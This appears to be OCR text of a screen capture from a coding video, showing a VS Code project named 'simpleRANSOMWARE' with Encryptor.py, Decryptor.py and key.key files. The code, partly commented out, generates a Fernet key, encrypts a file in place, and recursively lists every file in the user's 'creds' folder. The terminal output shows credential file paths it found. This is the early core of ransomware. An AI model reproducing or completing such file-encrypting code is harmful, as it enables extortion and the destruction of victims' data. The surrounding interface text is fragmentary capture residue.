 File Edit Selection View Go Run Terminal Help
Encryptor.py - simpleRANSOMWARE - Visual Studio Code
EXPLORER
SIMPLERANSOMWARE
accesscode.csv
Decryptor.py
Encryptor.py
key.key
OUTLINE
Encryptor.py
Encryptor.py > ...
2 from cryptography.fernet import Fernet
3 import os
4 import glob
5
6 # key = Fernet.generate_key()
7
8 # with open("key.key", "wb") as keyFile:
9 #     keyFile.write(key)
10
11 # fernet = Fernet(key)
12 # with open("accesscode.csv", "rb") as tf:
13 #     tf_bytes = tf.read()
14
15 # tf_bytes_enc = fernet.encrypt(tf_bytes)
16
17 # with open("accesscode.csv", "wb") as tf:
18 #     tf.write(tf_bytes_enc)
19
20 home_dir = os.path.expanduser("~")
21 #print(home_dir)
22 files = glob.glob(f'{home_dir}\\creds\\**\\*.*', recursive=True)
23
24 for file in files:
25     print(file)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
PS D:\codes\YT\simpleRANSOMWARE> python -u "d:\codes\YT\simpleRANSOMWARE\Encryptor.py"
C:\Users\DELL\creds\rdpcreds.txt
stimage.png
Open file in editor (ctrl + click)
stss.png
C:\Users\DELL\creds\sd\testimp.txt
PS D:\codes\YT\simpleRANSOMWARE>
Code
Python
Python 3.9.5 64-bit 0 0 KvLang Python Connecting to Discord...
Ln 1, Col 23 Spaces: 4 UTF-8 CRLF Python
DELL
PC
24°C Light rain ENG
17:50
14-01-2022
1